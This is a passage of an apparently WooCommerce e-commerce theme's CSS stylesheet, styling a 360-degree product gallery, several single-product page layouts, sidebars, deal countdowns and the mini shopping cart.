  max-width: 100%;
}

.mf-product-gallery-degree .product-degree-images img.previous-image {
  visibility: hidden;
}

.mf-product-gallery-degree .product-degree-images img.current-image {
  visibility: visible;
}

.mf-product-gallery-degree .mf-gallery-degree-spinner {
  width: 40px;
  display: block;
  margin: 0 auto;
  height: 40px;
  position: relative;
  z-index: 1000;
}

.mf-product-gallery-degree .mf-gallery-degree-spinner:before {
  border-width: 2px;
  border-color: var(--mf-border-primary-color) var(--mf-border-primary-color)
    var(--mf-border-primary-color) transparent;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border-style: solid;
  -webkit-animation: mf-spin-fast 1s linear infinite;
  animation: mf-spin-fast 1s linear infinite;
  content: ' ';
  width: 40px;
  height: 40px;
  font-weight: 400;
  display: block;
}

.mf-product-gallery-degree .nav_bar {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 15px;
  z-index: 11;
  display: flex;
  align-items: center;
}

.mf-product-gallery-degree .nav_bar a {
  width: 32px;
  height: 32px;
  overflow: hidden;
  color: #000;
  margin: 0 5px;
}

.mf-product-gallery-degree .nav_bar a:hover {
  color: #000;
}

.mf-product-gallery-degree .nav_bar a:before {
  width: 32px;
  height: 32px;
  padding-left: 2px;
}

.mf-product-gallery-degree .nav_bar a.nav_bar_play:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 30px;
}

.mf-product-gallery-degree .nav_bar a.nav_bar_stop:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 30px;
}

.mf-product-gallery-degree .nav_bar a.nav_bar_previous:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 30px;
}

.mf-product-gallery-degree .nav_bar a.nav_bar_next:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 30px;
}

/* html */
.mf-product-gallery-degree:-webkit-full-screen {
  background: #ffffff;
  width: 100%;
  height: 100%;
  margin-top: 0;
  padding-top: 200px;
}

.mf-product-gallery-degree:-moz-full-screen {
  background: #ffffff;
  width: 100%;
  height: 100%;
  margin-top: 0;
  padding-top: 200px;
}

.woocommerce .mf-single-product .mf-product-detail:after {
  clear: both;
  display: block;
  content: '';
}

.woocommerce .mf-single-product.mf-product-layout-2 .mf-entry-product-header {
  padding-top: 0;
}

.woocommerce  .mf-single-product.mf-product-layout-2  .mf-entry-product-header  .entry-left {
  max-width: 100%;
}

.woocommerce .mf-single-product.mf-product-layout-2 .product-image-ms {
  display: none;
}

.woocommerce  .mf-single-product.mf-product-layout-2  .woocommerce-product-gallery {
  padding-bottom: 0;
}

.woocommerce .mf-single-product.mf-product-layout-2 .mf-product-countdown {
  display: block;
}

.woocommerce  .mf-single-product.mf-product-layout-2  .mf-product-countdown  .cd-title {
  max-width: 100%;
  margin: 0 0 20px;
}

.woocommerce  .mf-single-product.mf-product-layout-2  .mf-product-countdown  .flip-wrapper:first-child {
  padding-left: 0;
}

.woocommerce  .mf-single-product.mf-product-layout-2  form.cart  .actions-button  .buy_now_button {
  margin-left: 0;
  margin-top: 15px;
  width: 100%;
}

.woocommerce  .mf-single-product.mf-product-layout-3 .mf-entry-product-header .entry-left {
  max-width: 100%;
}

.woocommerce .mf-single-product.mf-product-layout-3 .social-links {
  margin-top: 15px;
}

.woocommerce .mf-single-product.mf-product-layout-3 .mf-summary-header {
  padding-bottom: 0;
  border-bottom: none;
}

.woocommerce  .mf-single-product.mf-product-layout-3  .woocommerce-product-gallery {
  width: 35%;
}

.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary {
  width: 65%;
}

.woocommerce .mf-single-product.mf-product-layout-3 .mf-woo-tabs .panel {
  margin-bottom: 50px;
}

.woocommerce  .mf-single-product.mf-product-layout-3  .mf-woo-tabs  .panel  .tab-title {
  font-size: 20px;
  font-weight: 600;
  border-bottom: 1px solid #e1e1e1;
  line-height: 1;
  padding-bottom: 15px;
  margin-bottom: 40px;
}

.woocommerce  .mf-single-product.mf-product-layout-3  .mf-woo-tabs  .panel  .tab-content-wrapper  > h2 {
  display: none;
}

.woocommerce .mf-single-product.mf-product-layout-3 .product_meta .sku_wrapper {
  display: block;
}

.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary {
  display: flex;
  align-items: flex-start;
}

.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary-content {
  width: 63%;
  padding-right: 30px;
}

.woocommerce  .mf-single-product.mf-product-layout-3  .entry-summary-content  .price {
  display: none;
}

.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary-sidebar {
  width: 37%;
  padding: 20px 30px;
  background-color: #f1f1f1;
}

.woocommerce  .mf-single-product.mf-product-layout-3 .entry-summary-sidebar  .price {
  font-weight: 500;
  margin-bottom: 30px;
}

.woocommerce  .mf-single-product.mf-product-layout-3  .entry-summary-sidebar  .price  ins {
  font-size: 30px;
  display: block;
  font-weight: 600;
}

.woocommerce  .mf-single-product.mf-product-layout-3  .entry-summary-sidebar  .price  del {
  color: #999;
}

.woocommerce  .mf-single-product.mf-product-layout-3  .entry-summary-sidebar  .cart  .button {
  width: 100%;
}

.woocommerce .mf-single-product.mf-product-layout-3 form.cart {
  margin-bottom: 0;
}

.woocommerce .mf-single-product.mf-product-layout-3 form.cart div.quantity {
  width: 100%;
  float: none;
  margin-bottom: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #d5d5d5;
}

.woocommerce  .mf-single-product.mf-product-layout-3  form.cart  div.quantity  .label {
  font-size: 14px;
  margin-bottom: 10px;
  color: #000;
}

.woocommerce  .mf-single-product.mf-product-layout-3  form.cart  div.quantity  .qty-box {
  background-color: #fff;
  border: none;
}

.woocommerce  .mf-single-product.mf-product-layout-3.product-type-variable  form.cart  .variations  td.label {
  color: #000;
  font-size: 14px;
}

.woocommerce
  .mf-single-product.mf-product-layout-3.product-type-variable
  form.cart
  .variations
  td.label
  .mf-attr-value {
  display: none;
}

.woocommerce
  .mf-single-product.mf-product-layout-3.product-type-variable
  form.cart
  .variations
  td.value {
  width: 100%;
  margin-bottom: 15px;
  position: static;
}

.woocommerce
  .mf-single-product.mf-product-layout-3.product-type-variable
  form.cart
  .variations
  select {
  width: 100%;
  border: none;
  background: url('[data-uri]');
  background-color: #fff;
  background-position: right 10px center;
  background-repeat: no-repeat;
  appearance: none;
  -moz-appearance: none;
  color: #666;
  -webkit-appearance: none;
}

.woocommerce
  .mf-single-product.mf-product-layout-3.product-type-variable
  form.cart
  .variations
  .reset_variations {
  position: absolute;
  top: 0;
  right: 0;
  margin-top: 0;
}

.woocommerce
  .mf-single-product.mf-product-layout-3.product-type-variable
  form.cart
  .single_variation_wrap
  .woocommerce-variation {
  margin-bottom: 15px;
}

.woocommerce
  .mf-single-product.mf-product-layout-3.product-type-grouped
  .cart
  .group_table
  td {
  width: 100%;
  display: block;
  padding: 5px 0;
}

.woocommerce
  .mf-single-product.mf-product-layout-3.product-type-grouped
  .cart
  .group_table
  td
  a {
  font-size: 14px;
}

.woocommerce
  .mf-single-product.mf-product-layout-3.product-type-grouped
  .cart
  .group_table
  td:first-child {
  margin-top: 15px;
}

.woocommerce
  .mf-single-product.mf-product-layout-3.product-type-grouped
  form.cart
  div.quantity {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.woocommerce
  .mf-single-product.mf-product-layout-3.product-type-grouped
  .price {
  margin-bottom: 15px;
}

.woocommerce
  .mf-single-product.mf-product-layout-3.outofstock
  .entry-summary-content {
  width: 100%;
}

.woocommerce
  .mf-single-product.mf-product-layout-3.outofstock
  .entry-summary-content
  .price {
  display: block;
}

.woocommerce
  .mf-single-product.mf-product-layout-3.outofstock
  .entry-summary-sidebar {
  display: none;
}

.woocommerce .mf-single-product.mf-product-layout-3 .cart-external {
  display: block;
}

.woocommerce
  .mf-single-product.mf-product-layout-3
  .woocommerce-product-details__short-description {
  margin-bottom: 0;
  border-bottom: none;
}

.woocommerce
  .mf-single-product.mf-product-layout-3
  .tawc-deal
  .deal-expire-date {
  display: block;
  margin-bottom: 20px;
}

.woocommerce
  .mf-single-product.mf-product-layout-3
  .tawc-deal
  .deal-expire-date
  .deal-expire-text {
  width: 100%;
}

.woocommerce
  .mf-single-product.mf-product-layout-3
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .days {
  padding-left: 0;
}

.woocommerce
  .mf-single-product.mf-product-layout-3
  .tawc-deal
  .deal-sold
  .deal-sold-text {
  width: 100%;
}

.woocommerce
  .mf-single-product.mf-product-layout-3
  .tawc-deal
  .deal-sold
  .deal-progress,
.woocommerce
  .mf-single-product.mf-product-layout-3
  .tawc-deal
  .deal-sold
  .deal-text {
  width: 100%;
  padding-left: 0;
}

.woocommerce .mf-single-product.mf-product-layout-3 .quantity .qty {
  width: 100%;
}

.woocommerce
  .mf-single-product.mf-product-layout-3
  .mf-compare-button
  .compare {
  color: #666;
  width: auto;
  overflow: visible;
  height: auto;
  display: flex;
  align-items: center;
}

.woocommerce
  .mf-single-product.mf-product-layout-3
  .mf-compare-button
  .compare:before {
  font-size: 14px;
  width: auto;
  height: auto;
  line-height: inherit;
  margin-right: 5px;
}

.woocommerce
  .mf-single-product.mf-product-layout-3
  .yith-wcwl-add-to-wishlist
  .yith-wcwl-add-button
  > a,
.woocommerce
  .mf-single-product.mf-product-layout-3
  .yith-wcwl-add-to-wishlist
  .yith-wcwl-wishlistaddedbrowse
  > a,
.woocommerce
  .mf-single-product.mf-product-layout-3
  .yith-wcwl-add-to-wishlist
  .yith-wcwl-wishlistexistsbrowse
  > a {
  width: auto;
  overflow: visible;
  height: auto;
  display: flex;
  align-items: center;
  color: #666;
}

.woocommerce
  .mf-single-product.mf-product-layout-3
  .yith-wcwl-add-to-wishlist
  .yith-wcwl-add-button
  > a
  .yith-wcwl-icon,
.woocommerce
  .mf-single-product.mf-product-layout-3
  .yith-wcwl-add-to-wishlist
  .yith-wcwl-add-button
  > a
  .fa-heart-o:before,
.woocommerce
  .mf-single-product.mf-product-layout-3
  .yith-wcwl-add-to-wishlist
  .yith-wcwl-wishlistaddedbrowse
  > a
  .yith-wcwl-icon,
.woocommerce
  .mf-single-product.mf-product-layout-3
  .yith-wcwl-add-to-wishlist
  .yith-wcwl-wishlistaddedbrowse
  > a
  .fa-heart-o:before,
.woocommerce
  .mf-single-product.mf-product-layout-3
  .yith-wcwl-add-to-wishlist
  .yith-wcwl-wishlistexistsbrowse
  > a
  .yith-wcwl-icon,
.woocommerce
  .mf-single-product.mf-product-layout-3
  .yith-wcwl-add-to-wishlist
  .yith-wcwl-wishlistexistsbrowse
  > a
  .fa-heart-o:before {
  font-size: 14px;
}

.woocommerce
  .mf-single-product.mf-product-layout-3
  .yith-wcwl-add-to-wishlist
  .yith-wcwl-add-button
  > a
  > span,
.woocommerce
  .mf-single-product.mf-product-layout-3
  .yith-wcwl-add-to-wishlist
  .yith-wcwl-wishlistaddedbrowse
  > a
  > span,
.woocommerce
  .mf-single-product.mf-product-layout-3
  .yith-wcwl-add-to-wishlist
  .yith-wcwl-wishlistexistsbrowse
  > a
  > span {
  display: block;
}

.woocommerce
  .mf-single-product.mf-product-layout-3
  .mf-compare-button
  .compare.loading:after {
  top: 4px;
  left: 0;
}

.woocommerce .mf-single-product.mf-product-layout-3 .single_add_to_cart_button {
  width: 100%;
}

.woocommerce
  .mf-single-product.mf-product-layout-3.mf-has-buy-now
  form.cart
  .single_add_to_cart_button,
.woocommerce
  .mf-single-product.mf-product-layout-3.mf-has-buy-now
  form.cart
  .buy_now_button {
  min-width: 100%;
}

.woocommerce .mf-single-product.mf-product-layout-3 .actions-button {
  text-align: center;
  display: flex;
  padding-top: 10px;
  width: 100%;
  clear: both;
  justify-content: center;
  flex-wrap: wrap;
}

.woocommerce
  .mf-single-product.mf-product-layout-3
  .actions-button
  .buy_now_button {
  width: 100%;
  margin-bottom: 15px;
  margin-left: 0;
  margin-top: 10px;
}

.woocommerce
  .mf-single-product.mf-product-layout-3
  .actions-button
  .mf-wishlist-button {
  display: inline-block;
}

.woocommerce
  .mf-single-product.mf-product-layout-3
  .actions-button
  .mf-wishlist-button
  .yith-wcwl-add-to-wishlist {
  margin-left: 0;
  margin-top: 0;
}

.woocommerce
  .mf-single-product.mf-product-layout-3
  form.cart
  .mf-compare-button {
  display: inline-block;
  float: none;
  margin-top: 0;
}

.woocommerce
  .mf-single-product.mf-product-layout-4
  .mf-entry-product-header
  .entry-left {
  max-width: 100%;
}

.woocommerce .mf-single-product.mf-product-layout-4 .social-links {
  margin-top: 15px;
}

.woocommerce .mf-single-product.mf-product-layout-4 .mf-summary-header {
  padding-bottom: 0;
  border-bottom: none;
}

.woocommerce .mf-single-product.mf-product-layout-4 .mf-entry-product-header {
  padding-top: 0;
}

.woocommerce .mf-single-product.mf-product-layout-4 .product_meta .sku_wrapper {
  display: block;
}

.woocommerce .mf-single-product.mf-product-layout-4 .mf-product-detail {
  background-color: #fff;
  padding: 30px 15px;
}

.woocommerce .mf-single-product.mf-product-layout-4 .mf-product-detail:after {
  clear: both;
  display: block;
  content: '';
}

.woocommerce .mf-single-product.mf-product-layout-4 .summary-sep {
  height: 30px;
}

.woocommerce .mf-single-product.mf-product-layout-4 .mf-product-fbt {
  background-color: #fff;
  border: none;
  margin-bottom: 30px;
}

.woocommerce .mf-single-product.mf-product-layout-4 .wc-tabs-wrapper {
  background-color: #fff;
  padding: 20px;
}

.woocommerce .mf-single-product.mf-product-layout-4 .wc-tabs-wrapper ul.tabs {
  text-align: left;
}

.woocommerce
  .mf-single-product.mf-product-layout-4
  .wc-tabs-wrapper
  ul.tabs
  li
  a {
  font-size: 19px;
}

.woocommerce
  .mf-single-product.mf-product-layout-4
  .wc-tabs-wrapper
  ul.tabs
  li:first-child {
  padding-left: 0;
}

.woocommerce .mf-single-product.mf-product-layout-4 .mf-product-summary {
  margin-left: -15px;
  margin-right: -15px;
}

.woocommerce .mf-single-product.mf-product-layout-4 .product-sidebar .widget {
  background-color: #fff;
}

.woocommerce
  .mf-single-product.mf-product-layout-4
  .product-sidebar
  .custom-html-widget {
  padding: 20px;
}

.woocommerce
  .mf-single-product.mf-product-layout-4
  .product-sidebar
  .custom-html-widget
  .mf-shipping-info {
  background-color: transparent;
  padding: 0;
}

.woocommerce
  .mf-single-product.mf-product-layout-4
  .product-sidebar
  .widget_products {
  border: none;
  background-color: #fff;
}

.woocommerce
  .mf-single-product.mf-product-layout-4
  .product-sidebar
  .widget_products
  .widget-title {
  margin: 0 20px;
  background-color: transparent;
  padding-left: 0;
  padding-right: 0;
}

.woocommerce
  .mf-single-product.mf-product-layout-4
  .mf-product-fbt
  ul.products
  li.product {
  width: 33.33%;
}

.woocommerce
  .mf-single-product.mf-product-layout-4.mf-has-buy-now
  form.cart
  .buy_now_button {
  margin-left: 20px;
}

.woocommerce
  .mf-single-product.mf-product-layout-4.mf-has-buy-now
  form.cart
  div.quantity {
  margin-right: 20px;
}

.woocommerce .mf-single-product.mf-product-sidebar div.images {
  padding-left: 0;
  width: 46%;
}

.woocommerce
  .mf-single-product.mf-product-sidebar
  div.images
  .product-degree-images {
  bottom: 80px;
  left: 0;
}

.woocommerce
  .mf-single-product.mf-product-sidebar
  div.images
  .flex-control-nav {
  position: relative;
  top: 0;
  width: 100%;
  margin: 10px -5px 0;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce
  .mf-single-product.mf-product-sidebar
  div.images
  .flex-control-nav
  li {
  display: inline-block;
  padding: 0 5px;
  width: 65px;
  clear: none !important;
}

.woocommerce
  .mf-single-product.mf-product-sidebar
  div.images
  .flex-control-nav
  .slick-arrow {
  height: 40px;
  line-height: 40px;
  width: 20px;
  text-align: center;
  right: auto;
  left: -10px;
  transition: 0.35s;
  top: 53%;
  transform: translateY(-50%);
}

.woocommerce
  .mf-single-product.mf-product-sidebar
  div.images
  .flex-control-nav
  .slick-next-arrow {
  right: -10px;
  left: auto;
}

.woocommerce
  .mf-single-product.mf-product-sidebar
  div.images
  .flex-control-nav:hover
  .slick-prev-arrow {
  left: 5px;
  top: 53%;
}

.woocommerce
  .mf-single-product.mf-product-sidebar
  div.images
  .flex-control-nav:hover
  .slick-next-arrow {
  right: 5px;
  top: 53%;
}

.woocommerce .mf-single-product.mf-product-sidebar .entry-summary {
  width: 54%;
}

.woocommerce .mf-single-product.mf-product-sidebar .mf-summary-header {
  padding-bottom: 0;
  border-bottom: none;
}

.woocommerce .mf-single-product.mf-product-sidebar .product_meta .sku_wrapper {
  display: block;
}

.woocommerce .mf-single-product.mf-product-sidebar form.cart div.quantity {
  margin-right: 20px;
}

.woocommerce
  .mf-single-product.mf-product-sidebar
  form.cart
  .yith-wcwl-add-to-wishlist,
.woocommerce
  .mf-single-product.mf-product-sidebar
  form.cart
  .mf-compare-button {
  margin-left: 15px;
}

.woocommerce .mf-single-product.mf-product-sidebar .social-links {
  margin-top: 15px;
}

.woocommerce
  .mf-single-product.mf-product-sidebar
  .mf-product-fbt
  ul.products
  li.product {
  width: 33.33%;
}

.woocommerce .mf-single-product.mf-product-sidebar .woocommerce-tabs ul.tabs {
  text-align: left;
}

.woocommerce
  .mf-single-product.mf-product-sidebar
  .woocommerce-tabs
  ul.tabs
  li
  a {
  font-size: 19px;
}

.woocommerce
  .mf-single-product.mf-product-sidebar
  .woocommerce-tabs
  ul.tabs
  li:first-child {
  padding-left: 0;
}

.woocommerce
  .mf-single-product.mf-product-sidebar
  .tawc-deal
  .deal-expire-date {
  display: block;
  margin-bottom: 30px;
}

.woocommerce
  .mf-single-product.mf-product-sidebar
  .tawc-deal
  .deal-expire-date
  .deal-expire-text {
  width: 100%;
  margin-bottom: 15px;
}

.woocommerce
  .mf-single-product.mf-product-sidebar
  .tawc-deal
  .deal-expire-date
  .deal-expire-countdown
  .days {
  padding-left: 0;
}

.woocommerce
  .mf-single-product.mf-product-sidebar
  .tawc-deal
  .deal-sold
  .deal-sold-text {
  width: 100%;
}

.woocommerce
  .mf-single-product.mf-product-sidebar
  .tawc-deal
  .deal-sold
  .deal-progress,
.woocommerce
  .mf-single-product.mf-product-sidebar
  .tawc-deal
  .deal-sold
  .deal-text {
  width: 100%;
  padding-left: 0;
}

.woocommerce .mf-single-product.mf-product-layout-5 .product_meta .sku_wrapper,
.woocommerce .mf-single-product.mf-product-layout-5 .product-image-ms {
  display: none;
}

.woocommerce
  .mf-single-product.mf-product-layout-5
  .woocommerce-product-gallery {
  padding-bottom: 0;
}

.woocommerce .mf-single-product.mf-product-layout-5 .mf-product-countdown {
  display: block;
}

.woocommerce
  .mf-single-product.mf-product-layout-5
  .mf-product-countdown
  .cd-title {
  max-width: 100%;
  margin: 0 0 20px;
}

.woocommerce
  .mf-single-product.mf-product-layout-5
  .mf-product-countdown
  .flip-wrapper:first-child {
  padding-left: 0;
}

.woocommerce
  .mf-single-product.mf-product-layout-5
  form.cart
  .actions-button
  .buy_now_button {
  margin-left: 0;
  margin-top: 15px;
  width: 100%;
}

.woocommerce .mf-single-product.mf-product-layout-6 .product_meta .sku_wrapper {
  display: block;
}

.woocommerce .mf-single-product.mf-product-layout-6 .social-links {
  margin-top: 15px;
}

.woocommerce
  .mf-single-product.mf-product-layout-6
  .mf-entry-product-header
  .entry-left {
  max-width: 100%;
}

.woocommerce .mf-single-product.mf-product-layout-6 .mf-summary-header {
  border-bottom: none;
  padding-bottom: 0;
}

.product-sidebar .custom-html-widget .mf-shipping-info {
  background-color: #f1f1f1;
  padding: 25px 30px;
}

.product-sidebar .custom-html-widget .mf-shipping-info li {
  display: flex;
  align-items: center;
  color: #000;
  line-height: 1.1;
  padding: 7px 0;
  word-break: break-all;
}

.product-sidebar .custom-html-widget .mf-shipping-info li i {
  font-size: 26px;
  padding-right: 25px;
  width: 50px;
  display: inline-block;
}

.product-sidebar .widget {
  margin-bottom: 30px;
}

.product-sidebar .widget .widget-title {
  border-bottom: 1px solid #e1e1e1;
  padding-bottom: 12px;
}

.product-sidebar .widget_products {
  border: 1px solid #e1e1e1;
}

.product-sidebar .widget_products .widget-title {
  background-color: #f4f4f4;
  padding-left: 20px;
  padding-right: 15px;
  padding-top: 12px;
}

.product-sidebar .widget_products .product_list_widget {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.product-sidebar .widget_products .product_list_widget li {
  padding: 20px;
  border: 1px solid transparent;
  transition: 0.5s;
  margin-top: 20px;
  display: block;
}

.product-sidebar .widget_products .product_list_widget li:last-child {
  padding-bottom: 20px;
}

.product-sidebar .widget_products .product_list_widget li:hover {
  border-color: #d9d9d9;
}

.product-sidebar .widget_products .product_list_widget li a {
  margin-bottom: 0;
}

.product-sidebar .widget_products .product_list_widget li img {
  float: none;
  width: auto;
  margin-right: 0;
  margin-top: 0;
}

.product-sidebar .widget_products .product_list_widget .product-title {
  color: #0066cc;
  font-size: 14px;
  margin-top: 15px;
}

.product-sidebar
  .widget_products
  .product_list_widget
  .woocommerce-Price-amount {
  font-size: 16px;
  color: #000;
  font-weight: 400;
}

.product-sidebar
  .widget_products
  .product_list_widget
  ins
  .woocommerce-Price-amount {
  color: #ff3300;
}

.product-sidebar .widget_products .product_list_widget del {
  padding-left: 5px;
}

.product-sidebar
  .widget_products
  .product_list_widget
  del
  .woocommerce-Price-amount {
  color: #999;
  font-size: 14px;
  text-decoration: line-through;
}

.product-sidebar .widget.mf_widget_product_categories {
  background-color: #f5f5f5;
  padding: 25px 20px;
}

.product-sidebar .widget.mf_widget_product_categories .widget-title {
  margin-bottom: 20px;
  padding-bottom: 0;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 400;
  border-bottom: none;
}

.product-sidebar .widget.mf_widget_product_categories ul li {
  padding-right: 0;
}

.single-product-layout-2 .mf-product-instagram h2,
.single-product-layout-3 .mf-product-instagram h2,
.single-product-layout-5 .mf-product-instagram h2 {
  text-align: left;
}

.single-product-layout-2 section.up-sells h2,
.single-product-layout-2 section.related h2,
.single-product-layout-3 section.up-sells h2,
.single-product-layout-3 section.related h2,
.single-product-layout-5 section.up-sells h2,
.single-product-layout-5 section.related h2 {
  text-align: left;
  background-color: transparent;
}

.single-product-layout-2 div.product.product-type-grouped .cart .group_table {
  table-layout: fixed;
}

.single-product-layout-2
  div.product.product-type-grouped
  .cart
  .group_table
  td:first-child {
  width: auto;
}

.single-product-layout-2
  div.product.product-type-grouped
  .cart
  .group_table
  td
  a {
  white-space: normal;
  font-size: 14px;
}

.single-product-layout-2
  div.product.product-type-grouped
  .cart
  .group_table
  td.woocommerce-grouped-product-list-item__label {
  padding: 5px;
}

.single-product-layout-4 .site-content {
  background-color: #f1f1f1;
  padding-top: 0;
}

.single-product-layout-4 .mf-recently-products.footer-recently-viewed {
  background-color: #f1f1f1;
  padding-top: 50px;
}

.single-product-layout-4 .footer-history-products .footer-recently-viewed {
  background-color: #fff;
}

.single-product-layout-4 .mf-product-fbt {
  padding: 20px;
}

.single-product-layout-4 .mf-product-instagram {
  background-color: #f1f1f1;
  padding-bottom: 30px;
  margin-bottom: 0;
}

.single-product-layout-4 .mf-product-instagram h2 {
  text-align: left;
  margin-bottom: 30px;
  margin-top: 0;
}

.single-product-layout-4 .mf-product-instagram .product-instagram-cont {
  background-color: #fff;
  padding: 15px 20px;
}

.single-product-layout-4 .mf-product-instagram .slick-slider .slick-dots {
  display: block !important;
}

.single-product-layout-4 .mf-product-instagram .slick-arrow {
  display: none !important;
}

.single-product-layout-4 section.up-sells,
.single-product-layout-4 section.related {
  background-color: #f1f1f1;
  padding-bottom: 30px;
  margin-bottom: 0;
}

.single-product-layout-4 section.up-sells .related-content,
.single-product-layout-4 section.up-sells .up-sells-content,
.single-product-layout-4 section.related .related-content,
.single-product-layout-4 section.related .up-sells-content {
  background-color: #fff;
  padding: 20px;
}

.single-product-layout-4 section.up-sells h2,
.single-product-layout-4 section.related h2 {
  text-align: left;
  background-color: transparent;
  margin-top: 0;
}

.single-product-layout-4 section.up-sells .product-inner,
.single-product-layout-4 section.related .product-inner {
  background-color: #fff;
  padding: 0 20px 20px;
}

.single-product-layout-4 section.up-sells ul.products .slick-dots,
.single-product-layout-4 section.related ul.products .slick-dots {
  display: block !important;
}

.single-product-layout-4 section.up-sells .slick-arrow,
.single-product-layout-4 section.related .slick-arrow {
  display: none !important;
}

.single-product-layout-4 .product-sidebar {
  margin-top: 0;
}

.single-product-layout-6 div.product .wc-tabs-wrapper ul.tabs {
  text-align: left;
}

.single-product-layout-6
  div.product
  .wc-tabs-wrapper
  .entry-content
  .container {
  width: 100%;
}

.single-product-layout-6 section.up-sells .related-title,
.single-product-layout-6 section.related .related-title {
  text-align: left;
  background-color: transparent;
}

.single-product-layout-6 .mf-product-instagram h2 {
  text-align: left;
}

.woocommerce-message a.button,
.woocommerce-Message a.button {
  height: 40px;
  line-height: 39px;
  padding: 0 25px;
}

.woocommerce .woocommerce-customer-details address {
  border: none;
}

.widget_shopping_cart_content {
  border: 1px solid #ccc;
  background-color: #fff;
  padding: 10px 20px 0;
}

.widget_shopping_cart_content .woocommerce-mini-cart__total {
  margin-top: 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 18px;
  margin-bottom: 0;
}

.widget_shopping_cart_content .woocommerce-mini-cart__total strong {
  color: #000;
  font-weight: 600;
}

.widget_shopping_cart_content
  .woocommerce-mini-cart__total
  .woocommerce-Price-amount {
  font-weight: 600;
  color: #ff3300;
}

.widget_shopping_cart_content .woocommerce-mini-cart__buttons {
  margin-top: 20px;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.widget_shopping_cart_content .woocommerce-mini-cart__buttons .button {
  height: 45px;
  line-height: 45px;
  border-radius: 3px;
  min-width: 150px;
  margin-bottom: 10px;
  white-space: nowrap;
}

.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout {
  background-color: #078930;
  color: #fcdd09;
  margin-left: 15px;
}

.mini-cart-button-lines
  .widget_shopping_cart_content
  .woocommerce-mini-cart__buttons {
  display: block;
}

.mini-cart-button-lines
  .widget_shopping_cart_content
  .woocommerce-mini-cart__buttons
  .button {
  width: 100%;
  margin-left: 0;
}

.woocommerce ul.cart_list li,
.woocommerce .widget_shopping_cart_content ul.product_list_widget li {
  display: flex;
  position: relative;
  border-bottom: 1px solid #e5e5e5;
  padding: 15px 20px 15px 0;
}

.woocommerce ul.cart_list li:last-child,
.woocommerce
  .widget_shopping_cart_content
  ul.product_list_widget
  li:last-child {
  border-bottom: none;
}

.woocommerce ul.cart_list li img,
.woocommerce .widget_shopping_cart_content ul.product_list_widget li img {
  float: left;
  width: 100%;
  margin-left: 0;
}

.woocommerce ul.cart_list li .product-image,
.woocommerce
  .widget_shopping_cart_content
  ul.product_list_widget
  li
  .product-image {
  float: left;
  width: 60px;
}

.woocommerce ul.cart_list li .product-content,
.woocommerce
  .widget_shopping_cart_content
  ul.product_list_widget
  li
  .product-content {
  float: left;
  padding-left: 15px;
}

.woocommerce ul.cart_list li .product-content .product-name a,
.woocommerce
  .widget_shopping_cart_content
  ul.product_list_widget
  li
  .product-content
  .product-name
  a {
  font-weight: 400;
}

.woocommerce ul.cart_list li dl,
.woocommerce .widget_shopping_cart_content ul.product_list_widget li dl {
  border-left: 0;
  padding-left: 0;
}

.woocommerce ul.cart_list li dl dt,
.woocommerce .widget_shopping_cart_content ul.product_list_widget li dl dt {
  font-weight: 500;
  color: #000;
}

.woocommerce ul.cart_list li dl dd,
.woocommerce .widget_shopping_cart_content ul.product_list_widget li dl dd {
  margin-bottom: 0;
}

.woocommerce ul.cart_list li .variation-SoldBy a,
.woocommerce ul.cart_list li .wcfm_dashboard_item_title,
.woocommerce
  .widget_shopping_cart_content
  ul.product_list_widget
  li
  .variation-SoldBy
  a,
.woocommerce
  .widget_shopping_cart_content
  ul.product_list_widget
  li
  .wcfm_dashboard_item_title {
  color: #666;
  font-weight: 400;
}

.woocommerce ul.cart_list li .variation-SoldBy a:hover,
.woocommerce ul.cart_list li .wcfm_dashboard_item_title:hover,
.woocommerce
  .widget_shopping_cart_content
  ul.product_list_widget
  li
  .variation-SoldBy
  a:hover,
.woocommerce
  .widget_shopping_cart_content
  ul.product_list_widget
  li
  .wcfm_dashboard_item_title:hover {
  color: #000;
}

.woocommerce ul.cart_list li .quantity,
.woocommerce .widget_shopping_cart_content ul.product_list_widget li .quantity {
  color: #000;
}

.woocommerce ul.cart_list li .remove_from_cart_button,
.woocommerce
  .widget_shopping_cart_content
  ul.product_list_widget
  li
  .remove_from_cart_button {
  position: absolute;
  top: 16px;
  right: 0;
  color: #ccc;
  font-size: 14px;
  font-weight: 400;
  background-color: transparent;
}

.woocommerce ul.cart_list li .remove_from_cart_button:hover,
.woocommerce
  .widget_shopping_cart_content
  ul.product_list_widget
  li
  .remove_from_cart_button:hover {
  color: #000;
}

.woocommerce ul.cart_list .mf-cart-panel-footer,
.woocommerce
  .widget_shopping_cart_content
  ul.product_list_widget
  .mf-cart-panel-footer {
  border-top: 1px solid #e5e5e5;
}

.woocommerce .blockUI.blockOverlay {
  background-color: rgba(255, 255, 255, 0.7) !important;
  opacity: 1 !important;
  background-image: none !important;
}

.woocommerce .blockUI.blockOverlay:after {
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-image: none;
  z-index: 999;
  color: transparent !important;
  font-size: 0;
  border-width: 1px;
  border-color: var(--mf-border-primary-color) var(--mf-border-primary-color)
    var(--mf-border-primary-color) transparent;
  -webkit-border-radius: 50%;
  border-style: solid;
  -webkit-animation: mf-spin-fast 1s linear infinite;
  animation: mf-spin-fast 1s linear infinite;
  content: '';
  width: 30px;
  height: 30px;
  font-weight: 400;
}

.woocommerce .blockUI.blockOverlay:before {
